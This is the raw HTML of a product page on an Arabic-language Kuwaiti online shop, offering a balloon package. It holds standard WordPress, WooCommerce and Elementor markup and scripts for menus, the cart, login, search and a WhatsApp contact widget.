						<span class="elementor-screen-only">Phone-alt</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-d7bd91b e-con-full e-flex e-con e-child" data-id="d7bd91b" data-element_type="container">
				<div class="elementor-element elementor-element-4af287f9 elementor-widget elementor-widget-heading" data-id="4af287f9" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">تحميل التطبيق</h6>				</div>
				<div class="elementor-element elementor-element-6153db10 elementor-widget elementor-widget-image" data-id="6153db10" data-element_type="widget" data-widget_type="image.default">
																<a href="https://apps.apple.com/us/app/bestylish-%D8%A8%D9%8A-%D8%B3%D8%AA%D8%A7%D9%8A%D9%84%D8%B4/id1559774407">
							<img width="300" height="90" src="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png" class="attachment-full size-full wp-image-70701" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2-150x45.png 150w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-30d50303 e-flex e-con-boxed e-con e-child" data-id="30d50303" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6b3a0471 e-con-full e-flex e-con e-child" data-id="6b3a0471" data-element_type="container">
				<div class="elementor-element elementor-element-2f79d8a0 elementor-widget elementor-widget-heading" data-id="2f79d8a0" data-element_type="widget" data-widget_type="heading.default">
					<span class="elementor-heading-title elementor-size-default">الحقوق محفوظة | 2024 BeStylish</span>				</div>
				</div>
		<div class="elementor-element elementor-element-ec10c31 e-con-full e-flex e-con e-child" data-id="ec10c31" data-element_type="container">
				<div class="elementor-element elementor-element-19ff0ac8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="19ff0ac8" data-element_type="widget" data-widget_type="image.default">
															<img width="521" height="57" src="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg" class="attachment-full size-full wp-image-70703" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg 521w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-450x49.jpeg 450w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-150x16.jpeg 150w" sizes="(max-width: 521px) 100vw, 521px" />															</div>
				</div>
					</div>
				</div>
				</div>
				</div>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="انتقل إلى أعلى الزر"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-right wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-main-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-left">
				<div class="wd-heading">
					<span class="title">سلة التسوق</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-light">
			
			
			<div class="container header-banner-container wd-entry-content">
									<p style="text-align: center"><strong>التوصيل بنفس اليوم لجميع مناطق الكويت</strong></p>							</div>
		</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-left">
				<div class="wd-heading">
					<span class="title">تسجيل الدخول</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://be-stylish.net/my-account-3/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">اسم المستخدم أو البريد الإلكتروني&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">كلمة المرور&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="41c35271d8" /><input type="hidden" name="_wp_http_referer" value="/product/%D8%A8%D9%83%D8%AC-%D8%A8%D8%A7%D9%84%D9%88%D9%86%D8%A7%D8%AA-5/" />											<input type="hidden" name="redirect" value="https://be-stylish.net/product/%d8%a8%d9%83%d8%ac-%d8%a8%d8%a7%d9%84%d9%88%d9%86%d8%a7%d8%aa-5/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="تسجيل الدخول">تسجيل الدخول</button>
				</p>

				<p class="login-form-footer">
					<a href="https://be-stylish.net/my-account-3/lost-password/" class="woocommerce-LostPassword lost_password">نسيت كلمة المرور؟</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="تذكرني" aria-label="تذكرني" /> <span>تذكرني</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>لا يوجد حساب حتى الآن؟</p>
					<a href="https://be-stylish.net/my-account-3/?action=register" class="btn create-account-button">انشئ حساب</a>
				</div>
			</div>
					<div class="wd-sticky-btn">
				<div class="wd-sticky-btn-container container">
					<div class="wd-sticky-btn-content">
						<div class="wd-sticky-btn-thumbnail">
							<img width="325" height="325" src="https://be-stylish.net/wp-content/uploads/2022/10/Untitled-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="بكج بالونات" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2022/10/Untitled-1.jpg 325w, https://be-stylish.net/wp-content/uploads/2022/10/Untitled-1-small.jpg 150w, https://be-stylish.net/wp-content/uploads/2022/10/Untitled-1-medium.jpg 300w, https://be-stylish.net/wp-content/uploads/2022/10/Untitled-1-64x64.jpg 64w" sizes="(max-width: 325px) 100vw, 325px" />						</div>
						<div class="wd-sticky-btn-info">
							<h4 class="wd-entities-title">بكج بالونات</h4>
													</div>
					</div>
					<div class="wd-sticky-btn-cart">
						<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>7.00</span></span>
													<p class="stock in-stock wd-style-default">متوفر في المخزون</p>

	
	<form class="cart" action="https://be-stylish.net/product/%d8%a8%d9%83%d8%ac-%d8%a8%d8%a7%d9%84%d9%88%d9%86%d8%a7%d8%aa-5/" method="post" enctype='multipart/form-data'>
		
		
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" />
	
	<label class="screen-reader-text" for="quantity_69702f3634a1c">كمية بكج بالونات</label>
	<input
		type="number"
				id="quantity_69702f3634a1c"
		class="input-text qty text"
		value="1"
		aria-label="كمية المنتج"
				min="1"
		max="5"
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" />
	
	</div>

		<button type="submit" name="add-to-cart" value="42456" class="single_add_to_cart_button button alt">اضافة الى السلة</button>

					<button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="42456" class="wd-buy-now-btn button alt">
				اشتري الآن			</button>
			</form>

	
						
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%a8%d9%83%d8%ac-%d8%a8%d8%a7%d9%84%d9%88%d9%86%d8%a7%d8%aa-5/" data-id="42456" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon wd-tooltip">
				<a class="" href="https://be-stylish.net/product/%d8%a8%d9%83%d8%ac-%d8%a8%d8%a7%d9%84%d9%88%d9%86%d8%a7%d8%aa-5/" data-key="4e76b06014" data-product-id="42456" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
							</div>

				</div>
			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="إغلاق نموذج البحث"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>ابدأ كتابة أسم المنتج لرؤية المنتجات التي تبحث عنها.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-Theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        jQuery(document).ready(function($){
            // منع أي سكريبت يغيّر طريقة الدفع بعد تحميل الصفحة
            $(document.body).on('updated_checkout', function(){
                $('input[name="payment_method"][value="cod"]').prop('checked', true);
            });
        });
    </script>
    		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://be-stylish.net/shop-2/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					المتجر				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="قائمة المفضلة">
			<a href="https://be-stylish.net/product/%d8%a8%d9%83%d8%ac-%d8%a8%d8%a7%d9%84%d9%88%d9%86%d8%a7%d8%aa-5/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					المفضلة				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="سلتي">
			<a href="https://be-stylish.net/shopping-cart/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
						</span>
				<span class="wd-toolbar-label">
					سلة التسوق				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://be-stylish.net/my-account-3/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					حسابي				</span>
			</a>
		</div>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div><script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https://be-stylish.net"}},{"@type":"ListItem","position":2,"item":{"name":"\u062f\u064a\u0643\u0648\u0631","@id":"https://be-stylish.net/product-category/decor/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0628\u0643\u062c \u0628\u0627\u0644\u0648\u0646\u0627\u062a","@id":"https://be-stylish.net/product/%d8%a8%d9%83%d8%ac-%d8%a8%d8%a7%d9%84%d9%88%d9%86%d8%a7%d8%aa-5/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://be-stylish.net/product/%d8%a8%d9%83%d8%ac-%d8%a8%d8%a7%d9%84%d9%88%d9%86%d8%a7%d8%aa-5/#product","name":"\u0628\u0643\u062c \u0628\u0627\u0644\u0648\u0646\u0627\u062a","url":"https://be-stylish.net/product/%d8%a8%d9%83%d8%ac-%d8%a8%d8%a7%d9%84%d9%88%d9%86%d8%a7%d8%aa-5/","description":"\u0642\u0644\u0628\u064a\u0646 \u0648 \u0646\u062c\u0645\u062a\u064a\u0646 \u0648 8 \u0628\u0627\u0644\u0648\u0646\u0627\u062a\r\n\r\n&amp;nbsp;","image":"https://be-stylish.net/wp-content/uploads/2022/10/Untitled-1.jpg","sku":"B026","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"7.00","priceCurrency":"KWD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://be-stylish.net/product/%d8%a8%d9%83%d8%ac-%d8%a8%d8%a7%d9%84%d9%88%d9%86%d8%a7%d8%aa-5/","seller":{"@type":"Organization","name":"Bee Stylish - \u0627\u0644\u0623\u0646\u0627\u0642\u0629 \u062a\u0628\u062f\u0623 \u0645\u0646 \u0647\u0646\u0627","url":"https://be-stylish.net"}}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-brand:#60d60c;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/be-stylish.net\/wp-content\/uploads\/2020\/12\/app_icon.png&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;0096598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;\u0627\u0644\u0645\u0628\u064a\u0639\u0627\u062a&quot;,&quot;lastname&quot;:&quot;&quot;,&quot;label&quot;:&quot;Be Stylish&quot;,&quot;message&quot;:&quot;Hello!&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;yes&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;96598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3&gt;\u0623\u0647\u0644\u0627 \u0628\u0643&lt;\/h3&gt;&lt;p&gt;\u0644\u0644\u062a\u0648\u0627\u0635\u0644 \u0639\u0646 \u0637\u0631\u064a\u0642 \u0627\u0644\u0648\u0627\u062a\u0633\u0627\u0628 \u064a\u0631\u062c\u064a \u0627\u0644\u0636\u063a\u0637 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637 \u0627\u0633\u0641\u0644 \u0627\u0644\u062e\u0637&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;#60d60c&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>var woodmart_wpml_js_data = {"languages":{"ar":{"code":"ar","id":"5","native_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","major":"0","active":"1","default_locale":"ar","encode_url":"0","tag":"ar","missing":0,"translated_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","url":"https:\/\/be-stylish.net\/product\/%d8%a8%d9%83%d8%ac-%d8%a8%d8%a7%d9%84%d9%88%d9%86%d8%a7%d8%aa-5\/","country_flag_url":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/ar.png","language_code":"ar"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":0,"default_locale":"en_US","encode_url":"0","tag":"en","missing":1,"translated_name":"\u0627\u0644\u0625\u0646\u062c\u0644\u064a\u0632\u064a\u0629","url":"https:\/\/be-stylish.net\/product\/%d8%a8%d9%83%d8%ac-%d8%a8%d8%a7%d9%84%d9%88%d9%86%d8%a7%d8%aa-5\/?lang=en","country_flag_url":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">عفوًا، هذا المنتج غير متوفر. يرجى اختيار مجموعة أخرى.</p>
</script>
<link rel='stylesheet' id='widget-heading-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.1' type='text/css' media='all' />
